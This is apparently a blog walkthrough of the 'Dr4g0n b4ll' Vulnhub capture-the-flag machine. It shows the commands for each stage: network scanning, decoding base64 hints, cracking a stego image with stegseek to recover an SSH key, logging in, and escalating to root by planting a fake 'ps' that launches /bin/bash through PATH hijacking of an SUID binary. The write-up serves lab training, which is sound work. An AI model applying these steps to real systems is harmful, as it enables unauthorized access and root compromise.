Dragon Ball is an easy and quite straightforward machine from Vulnhub. This machine requires simple enumeration techniques and a bit of steganography. The author of the machine is mr_xmen. “Dr4g0n b4ll Walkthrough - Vulnhub - Writeup”
Link to the machine: https://www.vulnhub.com/entry/dr4g0n-b4ll-1,646/
Funbox Gaokao Walkthrough – Vulnhub – Writeup

Identify the target
As usual, I started the challenge by knowing the IP address of the target machine.
sudo netdiscover -i eth0 -r 192.168.19.0/24
Services on the target
Next, I scanned the open port to identify the exposed services.
sudo nmap -v -T4 -A -p- -oN nmap.log 192.168.19.143

As you can see, it only has an HTTP port to scan which makes this a straightforward machine.
Enumerate the webserver
On the default page, we can see a nice photo of Goku holding his power pole.
However, if we look at the source, we will find an encoded text in the comments.

This is a text encoded as base64 multiple times.
echo VWtaS1FsSXdPVTlKUlVwQ1ZFVjNQUT09 | base64 -d | base64 -d | base64 -d

Also, you can get this same result using the magic recipe of the cyber chef.

Anyway, we have a text DRAGON BALL as a hint. Next, I checked the robots.txt path.

Here, once again, I got an encoded base64 message.
echo eW91IGZpbmQgdGhlIGhpZGRlbiBkaXI= | base64 -d
you find the hidden dir
It says to find the hidden dir. Since we have already found something, we can check if that is the hidden dir.

Fortunately, that’s a hidden directory that we needed to find. The file secret.txt has some random additional paths which don’t work at all. However, inside the directory Vulnhub, we have an image and a dummy login page HTML. Therefore, I got the image to my local machine.
wget http://192.168.19.143/DRAGON%20BALL/Vulnhub/aj.jpg
I tried steganography using steghide without a password but it didn’t give me anything. So, I decided to bruteforce the password. Stegcracker is an older tool that is quite slower than the newer tool called ‘stegseek’.
stegseek aj.jpg /home/kali/rockyou.txt

With the rockyou.txt wordlist, I got an SSH private key in a file aj.jpg.out. Thus, I changed the filename and its permissions as well. To log in to SSH using a private key, the permissions must be restricted to the user.
mv aj.jpg.out id_rsa
chmod 600 id_rsa
Up to here, we got the private key but we don’t have a username. However, upon looking at the login.html file, we can find a username.


In this way, I logged in.
ssh [email protected] -i id_rsa
Root privilege escalation

In the home directory, we will find the user flag.
ls -al
cat local.txt
Now, I needed to further escalate the permissions. Thus, I looked for the SUID binaries.
find / -perm -4000 -type f -exec ls -al {} \; 2>/dev/null

We have a binary named shell inside the script directory of the home directory. Therefore, I checked what the binary does.
cd script/
ls -al
./shell

It is a copy of the binary ps.
We cannot use ps to escalate permissions. But, there is a C source file on the same directory.
cat demo.c

Here, we can observe that the program doesn’t use the absolute path of the binary. In this situation, it would look in the environment variable PATH. And, this can lead us to escalate the privileges by exporting custom binary with the same name to the path.
cd /tmp
echo "/bin/bash" > ps
chmod +x ps
export PATH=/tmp:$PATH

As you can see above, I created a file ps with the content “/bin/bash”. Then, I made it executable and exported the directory to the PATH. Now, if we check what is called by using the word “ps” in the terminal, we get this custom binary.
which ps
![]()
Now, we can run the command to get the shell.
~/script/shell


Finally, I got the root flag.
cd /root
ls -al
cat proof.txt
This is it for “Dr4g0n b4ll Walkthrough - Vulnhub - Writeup”.